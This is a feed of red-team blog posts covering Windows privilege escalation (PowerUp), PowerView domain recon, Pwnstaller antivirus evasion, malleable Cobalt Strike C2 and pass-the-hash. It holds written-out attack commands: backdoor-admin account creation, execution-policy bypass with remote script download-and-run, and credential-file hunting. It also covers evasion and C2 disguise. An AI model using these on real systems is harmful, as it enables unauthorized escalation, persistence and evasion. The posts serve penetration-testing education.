Quantcast
Channel: harmj0y – harmj0y
Viewing all 83 articles
Browse latest View live

Cracking the Perimeter (CTP) and OSCE review

$
0
0

Exactly a year ago I went through the Offensive Security Certified Professional (OSCP) exam, the 24 hour capstone to the comprehensive and awesome Penetesting with Backtrack (now Pentesting with Kali Linux) training offered by the guys Offensive Security. I can’t say enough good things about that set of training and the exam itself; it’s a de facto requirement at my company that technical testers get their OSCP.

A few months ago, I completed the follow-up training course, Cracking the Perimeter, and just finished the exam this past weekend. The OSCE functions as an ‘intermediate’ certification in between the OSCP and Offsec’s advanced web and Windows exploitation certifications. G0tmi1k did an awesome writeup on this course and topic and I don’t want to just repeat what’s already been said, but wanted to add a few notes about my experience going through the class and test.

Overall, I really liked the course and loved the exam. As g0tmi1k mentions, the course material itself is a bit dated, but it really does get you thinking “outside of the box” (sorry for the business cliche) about how to approach difficult security problems. I would love for the material itself, which originated from 2007-2008, to be updated just because I’m sure the offsec guys have a ton of new stuff to add in, but it’s still a set of quality training that I would highly recommend as a follow up to the OSCP. As others have mentioned, you will spend a majority of your time in a debugger in the training, and it forces you to get comfortable with reading and writing assembly. As someone who’s always been a bit intimidated at playing around at that level, it really isn’t so bad and I encourage anyone with hesitations similar to mine to give it a shot.

The 48-hour exam was the hardest thing I think I’ve ever done in my life.

Starting at 10am Friday morning, I plowed through a few of the challenges quickly, which granted me a sense of false confidence. I progressed a bit (I thought) on my final challenge from 8pm-2am, got a good night’s sleep, then spent 10am-midnight of Saturday banging my head against a table and wondering whether I should rage-quit the exam. A break and then a 2am flash of caffeine-fueled inspiration set me down a completely new path that finally yielded results, granting me a working solution by 8am Sunday morning (after nearly 24 straight hours of work). I’ve don’t think I’ve ever been happier or more proud of an accomplishment than I was at getting that last challenge.

I honestly believe that I learned at least as much, if not more, during the exam than I did during the training. Calling the experience frustrating at times is an immense understatement, but I came out the other side accomplishing the certification, being able to write basic custom shellcode, perform basic reversing, and being more than comfortable in a debugger. I finally got over my mental block of “assembly/shellcoding is hard”, which I’m quite grateful to Offsec for.

Highly recommended.


PowerUp

$
0
0

On a recent assessment we ran into a situation where we needed to escalate privileges on a fairly locked down workstation. Kernel exploits (kitrap0d) wouldn’t work, so we fell back to an old classic, vulnerable windows services. While we couldn’t manipulate services directly, a custom system service purposely left its binary privileges open for compatibility purposes. tldr; replacing the service binary path with a custom binary (that created a user and added them to the local administrators) and then rebooting the box did the job nicely.

Our process was more or less manual: reviewing all currently running Windows services and manually checking non System32 paths to see if we had write permissions. After some finagling and custom compiling, we started wondering if there was a nice, automated way to do everything.

The result is PowerUp, a Powershell tool for Windows local service enumeration and abuse. It utilizes three approaches to find vulnerable services:

  • Get-ServiceUnquoted finds all unquoted services that also have a space (i.e. the MSF trusted_service_path.rb module). If you have a service that references something like C:\Tools\Custom Tool\program.exe, and you have write access to the base directory C:\Tools\, dropping an executable to C:\Tools\Custom.exe will result in that program being run instead of the original service executable. This is due to ambiguity of how some Windows API functions references paths.
  • Get-ServiceEXEPerms will enumerate all service executables that the current user has write access to. Replacing one of these exectuables will let you hijack a current service (this is what we ended up doing).
  • Get-ServicePerms will enumerate all services that the current user can modify. Changing the binary path to something like “net user backdoor password /add” and restarting the service also works nicely.

PowerUp also has a few methods for abusing vulnerable services you find:

  • Invoke-ServiceUserAdd lets you abuse what you find with Get-ServicePerms. It stops a target service, modifies it to çreate a user and add it to the local administrators, restarts, then restores the original service binary path.
  • Write-UserAddServiceBinary can let you hijack service paths from Get-ServiceUnquoted. It takes a precompiled C# service binary and binary patches in the service name, username/password and group to add a user to. When run, the binary will create the specified user and add them to the passed group.
  • Write-ServiceEXE can be used to abuse vulnerable binaries found by Get-ServiceEXEPerms. It will backup the exe for a given service, then use Write-UserAddServiceBinary to replace the executable with one that creates and adds a local admin. Restore-ServiceEXE can restore the original executable.

There are a few utility methods to help you out as well. Invoke-ServiceStart and Invoke-ServiceStop start and stop given services respectively, and Invoke-ServiceEnable/Invoke-ServiceDisable handle service enabling/disabling. Get-ServiceDetails will return detailed information on a specified service.

PowerUp v1.1 – Beyond Service Abuse

$
0
0

Edit: I gave a short firetalk on PowerUp at BSidesBoston 2014- the slides are posted here.

The public reaction for PowerUp has been awesome and unexpected. I wanted to expand the script to move beyond just vulnerable service abuse, and include several other Windows privilege escalation vectors. There is a ton of great information out there on a variety of privesc techniques, and I drew from what I could find to implement the new functionality in PowerUp. I highly recommend checking out FuzzySecurity’s awesome post on the subject, as well as checking out @mubix‘s and @carnal0wnage‘s presentation “AT is the new Black”. While you’re at it, you should check out Parvez Anwar’s various posts on escalation techniques. The InsomniaSec presentation “ENCYCLOPAEDIA OF WINDOWS PRIVILEGE ESCALATION” is an awesome resource as well. This post will cover how these new techniques implemented into PowerUp.

DLL search order hijacking has been spoken about several times before, usually as a mechanism for malware persistence, but it can occasionally be used for privilege escalation in certain cases. The order that DLLs are loaded for executable is specified here- the important thing to note is that the directory where an executable is loaded from is the first location a DLL is checked for. If a DLL is loaded by a process, and is not in the KnownDLLs cache nor the directory the executable loaded from, an attacker is presented with a hijacking opportunity. Mandiant has an excellent detailed blog post about this whole process, and they published a C program that finds all hijacking opportunities on a system.

The new PowerUp function Invoke-FindDLLHijack will find hijacking opportunities and return the executable, hijackable DLL path, and current owner for the associated process. It does this by checking the path and loaded modules for all accessible running process, and returns any base “exe path + loaded module name” that doesn’t exist. The flags -ExcludeWindows and -ExcludeProgramFiles will exclude paths from C:\Windows\* and C:\Program Files\* respectively, and -ExcludeOwned will exclude processes owned by the current user. In addition, this function doesn’t need to call AdjustTokenPrivileges() with SE_PRIVILEGE_ENABLED like the Mandiant program does, meaning you can run it without needing administrative privileges.

Invoke-FindPathDLLHijack uses the technique described here to find possible service .dll hijacking opportunities. If a folder from the standard %PATH% is writable by the current user (i.e. C:\Python27\), you might be able to place a malicious .DLL in particular locations to escalate privileges.

Get-RegAlwaysInstallElevated will check the Windows registry for the AlwaysInstallElevated key. If this is enabled, MSI installers will always run with elevated privileges. There’s a Metasploit module (always_install_elevated.rb) that exploits this same behavior. Write-UserAddMSI will write out an MSI installer file that when run, prompts for a user account to add to the local administrators.

Get-RegAutoLogon will check if the AutoAdminLogon registry key is set, and will pull out any plaintext credentials if it is.

Get-UnattendedInstallFiles will check for the existence of several leftover unattended/sysprep files that often have plaintext administrative credentials.

Finally, Invoke-AllChecks will run all escalation checks and output a short status report on what it finds.

If anyone has any other ideas for reliable Windows privilege escalation techniques to implement, hit me up on twitter (@harmj0y) or at harmj0y on freenode (#veil and #armitage).


Pwnstaller 1.0

$
0
0

Edit: a presentation on Pwnstaller 1.0 was given BSides Boston ’14- the slides are posted here and the video of the talk is here. This topic was also cross-posted on the official Veris Group blog.

Pyinstaller, for those of you who aren’t aware, is a useful program that “converts (packages) Python programs into stand-alone executables”. This is great for the distribution of Python-based projects, as a developer doesn’t have to rely on Python already being installed on a user’s system. A few years ago, the security community started to realize that Pyinstaller could be repurposed to distribute malicious binaries during pentests. Debasish Mandal’s post describes how to use Python to inject shellcode into memory, and David Kennedy’s “Pyinjector” tool used these concepts, along with Pyinstaller, to package up a nice shellcode-injecting executable. The Veil-Framework has several Python-based payloads that also utilize Pyinstaller (natively on Kali linux) to easily package up malicious payloads into deployable binaries.

Since Pyinstaller uses a compressed container to zip up the targeted Python script, this approach has ended up being quite effective at evading antivirus solutions, as it basically acts as a legitimate packer for malicious logic. However, some solutions have started to flag on the Pyinstaller loader that unpacks and invokes the target Python script. Also, due to issues with the Pyinstaller loader and DEP, some methods for Python shellcode injection will not work when packed into a Pyinstaller exeutable. So a few months ago the Veil-Framework team started investigating this issue, trying to find a possible workaround. There’s a detailed blog post on the Veil-Framework site that describes the solution in detail.

I wanted to go a bit further, and dove into the internals of the Pyinstaller binary to get familiar with its functionality. A produced Pyinstaller binary is essentially a small loader executable with a CArchive attached at the end that contains a compressed Python installation, needed libraries, and your specified Python script. On execution, the loader extracts the environment to disk, loads up necessary libraries, and kicks off script execution. Luckily, I soon found that the Pyinstaller loader used to produce executables could be recompiled on Kali linux, and with dynamic recompilation, why not add some obfuscation?

I started with stripping down the Pyinstaller binary to the minimum functionality for Windows executables- the code for OSX and other platforms could easily go. Everything in the code that could be randomized or shuffled was, randomized library imports were added in, and various processing methods were interspersed throughout the code to complicate the call tree of the program. We can then top everything off with a randomized icon for the executable.

The end result is Pwnstaller 1.0. Every time the code is run:

  • Obfuscated code for all source files associated with the Pyinstaller runw.exe launcher are generated
  • a randomized icon is chosen for the final packaged result
  • mingw32 is used to compile everything into a new runw.exe, all on Kali \m/
  • the new runw.exe is copied into the correct resource location to be used by Pyinstaller

Pwnstaller will hopefully extend the lifetime of Veil-Evasion Python payloads by making static signatures reasonably difficult to write. The code is up on Github, and has been incorporated into the development branch of Veil-Evasion- there is now a “2 – Pwnstaller” option on the Python compilation menu (the “–pwnstaller” cli flag has been added as well):

pwnstaller

This code will be rolled into the master branch of Veil-Evasion for this month’s V-Day on the 15th.


File Server Triage on Red Team Engagements

$
0
0

Note: this topic was cross-posted on the official Veris Group blog

One common activity performed during red team assessments is data pilfering of compromised servers, particularly file servers. These systems can host an incredible amount of useful information and often the target data you’re after. However, the triage of a machine with literally millions of files can be an incredibly time consuming process. Examining the innumerable number of files, folders, and shares is how some red teams break their new members over a span of days, weeks, and months. This post will cover a few techniques to hopefully help you find what you’re looking for when you happen to pop one of these boxes.

The first technique is about as basic as it gets, straight recursive dir listings. You can then do key word searches on the results, checking for things like “*secret*”, “*sensitive*”, “*password*”, etc. For a basic recursive listing, you can use:

  • C:\> dir /s C:\ > listing.txt

If you want those files sorted by subdirectory with the most recently accessed file on top, along with the owner for each file, you can use:

  • C:\> dir /S /Q /O:-D /T:A C:\ > listing.txt 

If the target machine has Powershell installed, you can go a bit further and customize the listing behavior to get exactly what you want. Using Get-Childitem and a bit of manipulation, we can get a CSV file with the paths of all files, their owners, creation/access times and size. This file can then be sorted by LastAccessTime to see what files have recently been touched. Change into the directory/share you want to list and run:

  • C:\> powershell.exe -command “get-childitem .\ -rec -ErrorAction SilentlyContinue | where {!$_.PSIsContainer} | select-object FullName, @{Name=’Owner’;Expression={(Get-Acl $_.FullName).Owner}}, LastAccessTime, LastWriteTime, Length | export-csv -notypeinformation -path files.csv”

Quick word of warning though: these recursive directory listing files can get extremely large for certain systems- on a recent engagement we ended up generating gigabytes of directory listings from just a handful of file servers. If you want to pare down the size of the results, you can output only files with certain extensions by using the -include flag:

  • C:\> powershell.exe -command “get-childitem .\ -rec -ErrorAction SilentlyContinue -include @(‘*.doc*’,’*.xls*’,’*.pdf’)|where{!$_.PSIsContainer}|select-object FullName,@{Name=’Owner’;Expression={(Get-Acl $_.FullName).Owner}},LastAccessTime,LastWriteTime,Length|export-csv -notypeinformation -path files.csv”

Or if you wanted to do several wildcard searches for sensitive files (replace the terms as necessary):

  • C:\> powershell.exe -command “get-childitem .\ -rec -ErrorAction SilentlyContinue -include @(‘*password*’,’*sensitive*’,’*secret*’)|where{!$_.PSIsContainer}|select-object FullName,@{Name=’Owner’;Expression={(Get-Acl $_.FullName).Owner}},LastAccessTime,LastWriteTime,Length|export-csv -notypeinformation -path files.csv”

If you happen to have administrative privileges on the machine you’re triaging, and remote users are accessing files on the box, you can utilize the NetFileEnum Windows API call to get information on what files each user is accessing. This information can then be combined with information from NetSessionEnum (aka “net sessions”) to extract where that user is logged in from. Luckily, Veil-Powerview has you covered on that front, and we can chain together Get-NetFiles and Get-NetSessions to get complete output with the following one-liner:

  • C:> powershell.exe -exec bypass -Command “& {Import-Module .\powerview.ps1; $sess=@{};Get-Netsessions|foreach{$sess[$_.sesi10_username]=$_.sesi10_cname};Get-NetFiles | Select-Object @{Name=’Username’;Expression={$_.fi3_username}},@{Name=’Filepath’;Expression={$_.fi3_pathname}},@{Name=’Computer’;Expression={$sess[$_.fi3_username]}}|export-csv -notypeinformation -path open_files.csv}”

You should get a sortable CSV file with open files, usernames and associated login locations. This can give you information on what data might be valuable, as well as choosing files you might want to backdoor in order to target specific users. If you want to achieve the same result without touching disk (by downloading PowerView directly from GitHub) you can do that too:

  • C:> powershell -nop -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://bit.ly/1mYPUO4′); $sess=@{};Get-Netsessions|foreach{$sess[$_.sesi10_username]=$_.sesi10_cname};Get-NetFiles | Select-Object @{Name=’Username’;Expression={$_.fi3_username}},@{Name=’Filepath’;Expression={$_.fi3_pathname}},@{Name=’Computer’;Expression={$sess[$_.fi3_username]}}”

Happy searching, and come check out the new Powershell security channel started by  Ben0xA on Freenode, #pssec.


PowerUp: A Usage Guide

$
0
0

Note: this topic was cross-posted on the official Veris Group blog.

PowerUp is the result of wanting a clean way to audit client systems for common Windows privilege escalation vectors. It utilizes various service abuse checks, .dll hijacking opportunities, registry checks, and more to enumerate common ways that you might be able to elevate on a target system. We’ve gotten the chance to test PowerUp in multiple environments, as well integrate public feedback, so I wanted to put together a quick usage guide for those wanting to check it out.

To load up PowerUp, first download the raw script to a local location, and then launch Powershell:

  • C:> powershell.exe -nop -exec bypass

Then import the PowerUp module with the following:

  • PS C:\> Import-Module PowerUp.ps1

All of the PowerUp cmdlets will now be exposed and tab completable (Get-[tab]). To get more information on any command, use get-help [cmdlet], with an optional -full flag to return complete information. I.E. “Get-Help Get-ServiceEXEPerms -full“. To get a list of all the available functions, check the README.md. If you want to output your results to a file, I recommend using the Powershell Out-File cmdlet, I.E. ​”PS C:\> Get-ServicePerms | Out-File -Encoding ASCII checks.txt” (the -encoding flag is used since since Powershell defaults to Unicode).

The most common way I end up using PowerUp is by using the Invoke-AllChecks function, which runs through all relevant checks for the machine and outputs a status report:

  • PS C:\> Invoke-AllChecksOut-File -Encoding ASCII checks.txt

Sidenote: there are a few other ways you can run the Invoke-AllChecks functionality in the field, particularly over a Meterpreter (or Beacon) agent. One option is to upload the PowerUp.ps1 script to the machine, drop into a shell, and execute the following command:

  • C:\> powershell.exe -exec bypass -Command “& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}”

If you want to invoke everything without touching disk, use something like this:

  • C:\> powershell -nop -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://bit.ly/1mK64oH’); Invoke-AllChecks”

There’s also a Metasploit module for running powershell commands through a session, post/windows/manage/powershell/exec_powershell. Before you use this module, first append “Invoke-AllChecks” to the end of PowerUp.ps1 on your attacker machine, and then specify the local path to the script in the module options. Metasploit will upload the script, run it on the target, retrieve the results and save them back to your local machine.

Now, let’s take a look at that example report:

Running Invoke-AllChecks
Checking for unquoted service paths...
[+] Unquoted service path: CustomSVC - C:\Users\adam\Documents\Visual Studio 2008\Projects\Service\Service\bin\Release\service.exe
Checking service executable permissions...
[+] Vulnerable service executable: CustomSVC - C:\Users\adam\Documents\Visual Studio 2008\Projects\Service\Service\bin\Release\service.exe
Checking service permissions...
[+] Vulnerable service: CustomAPP - C:\Custom\deploy.exe
Checking for unattended install files...
[+] Unattended install file: C:\Windows\Panther\Unattended.xml
Checking %PATH% for potentially hijackable service .dll locations...
Checking for AlwaysInstallElevated registry key...
[+] AlwaysInstallElevated is enabled for this machine!
Checking for Autologon credentials in registry...

We definitely have some interesting output to check out here. The first thing I could check out is the unattended installation file at C:\Windows\Panther\Unattended.xml- this file might have a base64-encoded deployment password that would give us a quick win.

The next up is the vulnerable service executable. This misconfiguration happens when the executable associated with a service has improper permissions, allowing other users to write to the .exe. Since these services run as SYSTEM, if we replace the exe with our own, we can escalate quickly. PowerUp includes a function to easily back up the service .exe and write out a patched C# service to that service location. If it succeeds, it returns True, and returns False if it fails. We can use the -Verbose flag to get some more information:

  • PS C:\> Write-ServiceEXE -ServiceName CustomSVC -UserName backdoor -Password password123 -Verbose
    VERBOSE: Backing up ‘C:\Users\adam\Documents\Visual Studio 2008\Projects\Service\Service\bin\Release\service.exe’ to ‘C:\Users\adam\Documents\Visual Studio
    2008\Projects\Service\Service\bin\Release\service.exe.bak’
    VERBOSE: Service binary written out to ‘C:\Users\adam\Documents\Visual Studio 2008\Projects\Service\Service\bin\Release\service.exe’
    True

This new service binary will create a new user named backdoor, and add them to the local administrators. If we can’t start/stop the service, rebooting the box should do the trick to get the user added. After the user is added, running Restore-ServiceEXE -ServiceName CustomSVC should place the original binary back in its proper place.

Sometimes services themselves are vulnerable- if we can modify a service and start/stop it, we can change the path name to the service exe to be something like “net user backdoor2 /add”. If we start/stop the service and then repeat that process to add the user to the local administrators, we’re golden:

  • PS C:\> Invoke-ServiceUserAdd -ServiceName CustomAPP -UserName backdoor2 -Password password123 -Verbose
    VERBOSE: Service ‘CustomAPP’ original path: ‘C:\Custom\deploy.exe’
    VERBOSE: Service ‘CustomAPP’ original state: ‘Stopped’
    VERBOSE: Adding user ‘backdoor2′
    VERBOSE: Adding user ‘backdoor2′ to group ‘Administrators’
    VERBOSE: Restoring original path to service ‘CustomAPP’
    VERBOSE: Leaving service ‘CustomAPP’ in stopped state
    True

Finally, let’s check out that AlwaysInstallElevated key. This is a key sometimes set by enterprises in an attempt to simply the deployment of installer packages without granting users administrative rights. However, setting this key actually is the exact same as giving users those rights, as writing out a custom .msi installer and running it will give the user elevated privileges:

  • PS C:\> Write-UserAddMSI
    Service binary written out to ‘UserAdd.msi’
    True

When we run this .msi, it gives us a gui to add a local admin:

useradd_msi


If you have any questions, hit me up at will [at] harmj0y.net, on twitter at @harmj0y, or on Freednode (harmj0y in #veil or #armitage).


Veil-PowerView: A Usage Guide

$
0
0

[Note: this topic was cross-posted on the Veil-Framework site]

Veil-PowerView is a project that was originally prompted by a client who locked down their corporate machines by disabling all “net *” commands for normal users. While building pure Powershell replacements to easily bypass this protection, I began to explore what else could be done with Powershell from a domain and network situational awareness perspective. Being inspired by my boss @davidpmcguire, and drawing on existing work from @mubix, the offensive Powershell community (@obscuresec@mattifestation, and DarkOperator), and the authors of various Metasploit modules like local_admin_search_enum, I began to build more interesting functionality to abuse Windows domains. Now that Veil-PowerView has been tested in multiple, diverse environments and has started to mature a bit, I wanted to put together a quick guide on using some of PowerView’s interesting functionality.

First, some basic usage: to get the most out of PowerView, you need a current Windows workstation with domain credentials. The credentials don’t need to be privileged, as many of the API methods abused by the tool only need basic user access. To load up PowerView, first download the raw powerview.ps1 script to a local location, and then launch Powershell:

  • C:> powershell.exe -nop -exec bypass

Then import the PowerView module with the following:

  • PS C:\> Import-Module [full path to powerview.ps1]

All of the PowerView cmdlets will now be exposed and tab completable (Invoke-[tab]). To get more information on any command, use get-help [cmdlet], with an optional -full flag to return complete information. I.E. “Get-Help Invoke-Netview -full“. To get a list of all the available functions, check the README.md. Arguments/flags for each cmdles should be tab completable, with something like “Invoke-Netview -[tab]“. If you want to output your results to a file, I recommend using the Powershell Out-File cmdlet, I.E. ​”PS C:\> Invoke-Netview | Out-File -Encoding ASCII output.txt” (the -encoding flag is used since since Powershell defaults to Unicode). If you want detailed output for any of the PowerView commands, just add a “-Debug” flag, and if you want status output for any functions that enumerate multiple machines use “-Verbose”.

Now, on to the fun stuff. PowerView provides replaces for almost all Windows net commands, letting you query users, machines, domain controllers, user descriptions, share, sessions, and more. The Get-Net* cmdlets should cover most of your needs. For example, the Get-NetComputers cmdlet will let you search for all systems in the domain, and you can provide wildcard searches for the -HostName, -OperatingSystem, and -ServicePack. If you want to use this find all Windows XP boxes on the domain, run:

  • PS C:\> Get-NetComputers -OperatingSystem *xp*

Since we can search for operating systems and service packs, let’s take this one step further. How about finding all machines likely vulnerable to MS08-067, ping them and return any hosts that are up? There’s a function for that:

  • PS C:\> Invoke-FindVulnSystems -Ping

One of the common things we do on assessments is check for overly permissive file shares that our current user can read. This used to be a pretty manual process, but now we can automate it easily. The following command will query AD for machines using Get-NetComputers, ping each machine to ensure it’s up and responsive, get a list of available shares for each machine using Get-NetShare, exclude PRINT$ and IPC$ from the output, and check if the current user has read access:

  • PS C:\> Invoke-ShareFinder -Ping -ExcludePrint -ExcludeIPC -CheckShareAccess 

Invoke-Netview is a port of Rob Fullers’s netview.exe tool. It uses native Windows API commands to get the sessions, shares, and loggedon users for target machines, often without needing administrative credentials. The following command will query AD for machines using Get-NetComputers, ping each machine to ensure it’s up and responsive, and wait for a delay of 10 seconds between touching each machine:

  • PS C:\> Invoke-Netview -Ping -ExcludeShares -Delay 10

A really useful thing on an assessment is to know where particular users are logged in. Say you compromise a user that has administrative access to local desktops on a domain. You can use functionality in PowerView to find where high value users (default “Domain Admins”) are logged in, and can even check if you have local admin on the found machines! The following command will query AD for machines using Get-NetComputers, ping each machine to ensure it’s up and responsive, query AD for members of the “Domain Admins” group, and then check if any users currently logged in/have a sessions on a machine match the target user list. Locations where Domain Admins are located are then displayed:

  • PS C:\> Invoke-Userhunter -Ping

If you want to hunt for a specific user or userlist, or use a pre-populated host list instead of querying AD, there are flags for those actions as well:

  • PS C:\> Invoke-UserHunter -UserName “jsmith” -HostList hosts.txt

An even stealthier way to find where target users are located is to find all the file servers mounted by users from their homeDirectory fields, and run a Get-NetSessions command on the found file servers. This will give you a large amount of information on most corporate networks with a minimal amount of traffic! Invoke-StealthUserHunter can automate all of this for you nicely:

  • PS C:\> Invoke-StealthUserhunter -GroupName “Server Admins”

There are plenty of more functions and options in Veil-PowerView than what we covered here: I encourage you to check out PowerView’s README.md as well as the descriptive comments for each cmdlet in the source which detail use cases, arguments and outputs for each function.

If you need to invoke PowerView in a non-interactive context, there are a few additional launching options. If you know the function and arguments you want to run (like Invoke-Netview) you can append the function name to the end of the PowerView file and run it with:

  • C:\> powershell.exe -nop -exec bypass .\powerview.ps1​ > output.txt

You can also run it straight without any script modifications with:

  • C:\> powershell.exe -exec bypass -Command “& {Import-Module .\powerview.ps1; Invoke-Netview | Out-File -Encoding ascii output.txt}”

If you want to invoke everything without touching disk, use something like this:

  • C:\> powershell -nop -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://bit.ly/1mYPUO4′); Invoke-NetView -Ping | Out-File -Encoding ascii netview.txt

There’s also a Metasploit module for running powershell commands through a session, post/windows/manage/powershell/exec_powershell. Before you use this module, first append the desired function and any arguments (i.e. “Invoke-StealthUserHunter”) to the end of powerview.ps1 on your attacker machine, and then specify the local path to the script in the module options. Metasploit will upload the script, run it on the target, retrieve the results and save them back to your local machine.

If you have any questions on PowerView, hit me up at will [at] harmj0y.net, on twitter at @harmj0y, Freednode (harmj0y in #veil or #armitage), submit an issue on the official Github page, or come check out the Veil-Framework at BlackHat Arsenal.


A Brave New World: Malleable C2

$
0
0

Last week, Raphael Mudge released an awesome update to Cobalt Strike’s asynchronous agent, Beacon, in the form of new fully customizable/malleable command and control communications.

Beacon’s initial communications channel with its C2 server was with HTTP, with a DNS control channel added soon after. This allowed Beacon to behave similarly to most documented crimeware strains. The ability to communicate using SMB pipes was added at the end of last year, enabling the emulation of like some of the more advanced APT agents like Red October and Duqu. However, there still wasn’t a way to make the network traffic really look like the specific C2 for any of these samples. With this update, communication profiles for Beacon can be built, customized, and deployed that modify network indicators for both in-memory agent and the control server itself. In English: you can customize how your command and control looks over the wire!

When I’ve excitedly talked about Beacon’s malleable C2, most people react with an “Oh, that’s kind of cool” that doesn’t quite match my enthusiasm. Before I get into why I think this is a big deal, what can you do with it, and why it matters, I want to go into a bit more detail on how the profiles work and exactly what you can customize.

A Beacon communication channel has two main components: a GET request from the agent to the server, to which the server responds with an encrypted command if one is queued, and a POST from the agent with the encrypted results of the command. Beacon’s default behavior is to use a pool of randomized URIs for GET tasking and POST results, as well as a standard 60 second initial callback interval with a 0% jitter. More detailed information on Beacon and its communication structure is available here.

Now, with the malleable C2 update, Beacon can accept a pre-specified profile that can modify the URIs, initial interval/jitter, user agent, metadata/ID format, and headers of both the client AND the server interactions, for both the GET and POST requests. Raphael has some excellent documentation on malleable C2, as well as a blog post you should read to give you more technical background on the topic. Below is an example profile built to simulate the C2 from a Magnitude Exploit Kit infection:

magnitude_profile

And here’s how that communication will now look over the wire:

wireshark_beaconC2

Hopefully the above information has gotten some gears spinning in those of you with a red team mindset, and you have started to see the potential implications. There are three big reasons why I’m excited about this capability:

  1. Standard protocol on our engagements is to set up a backup C2 infrastructure with very long callback intervals (possibly 24 hours or more depending on the assessment window). We set this up in case our primary server gets burned and traffic blocked, so we have a functional backup that preserves all of our access. However, the traditional Achilles heel is that in the end our backup server uses the same communications as the primary. Catch one, and it’s much easier to catch the other. With this update, we can now use a completely different communications profile for our backup server, so even if an IR team is able to write network signatures for our primary C2 infrastructure, our backup traffic will look completely different. We can also set the callback interval for this server to be whatever we want immediately on staging, where we previous had to modify the 60 second default manually.

  2. We can shape our traffic to blend in with standard network traffic as much as possible to sneak by some more robust system defenses. Since we can include binary data in our C2, we can do things like make our traffic look like a Google Webbug, complete with .GIF header. Proxy stripping out all headers? We can stuff IDs/metadata chunks in the URI itself. We can make our command and control look like Pandora streaming, Amazon browsing, and more. Use your imagination ;)

  3. Finally in what I feel is most exciting reason, we can use this capability to simulate specific threat actors or campaigns. Like the Magnitude example above, we can simulate specific crimeware strains as long as we have a .pcap or a detailed description of its C2. We can also simulate specific APT C2, such as the Putter Panda campaign described by Crowdstrike. Raphael calls this “Adversary Replication” or “false flag operations” and had a great talk on the subject at ShowMeCon 2014, a video of which you can find here. And we can simulate these campaigns without having to have the specific malware itself, just details about its C2! Think about it, you can test malware detection capabilities live on the network, but without the actual malware.

While there are a few current limitations with the profiles (like having to stick with the inherent GET/POST structure of Beacon’s communications), overall they’re phenomenally flexible. A few caveats if you are interesting in building your own profiles- your GET and POST URIs need to be different, and you may run into size constraints of the total exchange if you try to stuff too many headers into your profile. Definitely use the c2lint tool now included with Cobalt Strike to compile/test your profiles, and then execute a local test run before you decide to deploy a profile in the field. Also, once a Beacon agent is staged from a C2 server with a specific profile, that agent will only communicate with a server that has the same encryption key AND communications profile. If you switch profiles on the server, your agent will no longer be able to communication properly, so keep all of your profiles in a safe place!

I spent a bit of time building out a few profiles for crimeware strains, APT variants, and ‘normal’ traffic and it was surprisingly easy- the learning curve is pretty short and testing goes fairly quickly. We’re maintaining a Github repository of various profiles which includes the examples I was able to build out. The hardest part, surprisingly, isn’t building the profiles but finding a good source of malware C2 .pcaps and/or detailed descriptions of their communications. The resource sites https://malwr.com/ and http://malware-traffic-analysis.net/ are a great start, but if anyone has some good sources for detailed malware network indicators, especially descriptions of both client AND server indicators, please let me know. And if you’re interested in this stuff, please hit me up on twitter, by email (will [at] harmj0y.net), or at harmj0y in the #armitage channel in FreeNode.


Pass-the-Hash is Dead: Long Live Pass-the-Hash

$
0
0

[Edit] – @mubix alerted me to some additional functionality with WinRM/psremoting and Metasploit that I updated about 1/4 of the way through the post.

You may have heard the word recently about how a recent Microsoft patch has put all of us pentesters out of a job. Pass-the-hash is dead, attackers can no longer spread laterally, and Microsoft has finally secured its authentication mechanisms. Oh wait:

pth_kali

This is a fully-patched Windows 7 system in a fully-patched Windows 2012 domain. So what’s going on here, what has Microsoft claimed to do, what have they actually done, and what are the implications of all of this? The security advisory and associated knowledge base article we’re dealing with here is KB2871997 (aka the Mimikatz KB ;)


Besides backporting some of the Windows 8.1 protections that make extracting plaintext credentials from LSASS slightly more difficult, the advisory includes this ominous (to pentesters, at least) statement “Changes to this feature include: prevent network logon and remote interactive logon to domain-joined machine using local accounts…. On the surface, this looks like it totally quashes the Windows pivoting vectors we’ve been taking advantage of for so long, [insert doom and gloom here]. Microsoft even originally titled their original advisory, “Update to fix the Pass-The-Hash Vulnerablity”, but quickly changed it to “Update to improve credentials protection and management”

pass_the_hash_difference

http://www.infosecisland.com/blogview/23787-Windows-Update-to-Fix-Pass-the-Hash-Vulnerability-Not.html

It’s true, Microsoft has definitely raised the bar: accounts that are members of the localgroup “Administrators” are no longer able to execute code with WMI or PSEXEC, use schtasks or at, or even browse the open shares on the target machine. Oh, except (as pwnag3 reports and our experiences confirm) the RID 500 built-in Administrator account, even if it’s renamed. While Windows 7 installs will now disable this account by default and prompt for a user to set up another local administrator, many organizations used to standard advice and compliance still have loads of RID 500 accounts, enabled, all over their enterprise. Some organizations rely on this account for backwards compatibility reasons, and some use it as a way to perform vulnerability scans without passing around Domain Admin credentials.

If a domain is built using only modern Windows OSs and COTS products (which know how to operate within these new constraints), and configured correctly with no shortcuts taken, then these protections represent a big step forward. Microsoft has finally start to wise up to some of its inherent security issues, which I seriously applaud them for. However, the vast majority of organizations are a Frankensteinian amalgamation of security/management products, old (and sometimes unpatched) servers, heterogenous clients, lazy admins, backwards-compatibility-focused engineers, and usability-focused business units.

Regardless, accounts with this security identifier are almost certainly going to be enabled and around for a while. Additionally, Windows 2003 isn’t affected (which will surely linger around organizations significantly longer than Windows XP), and domain accounts which maintain Administrative access over a machine can still have their hashes passed to your heart’s content. Also, these local admin accounts should still work with psremoting if it’s enabled. Some organizations will leave the WinRM service still running as an artifact of deployment,  and while you can’t use hashes for auth in this case, and plaintext credentials can be specified for a remote PowerShell session [edit] as well as hashes through some existing Metasploit modules.

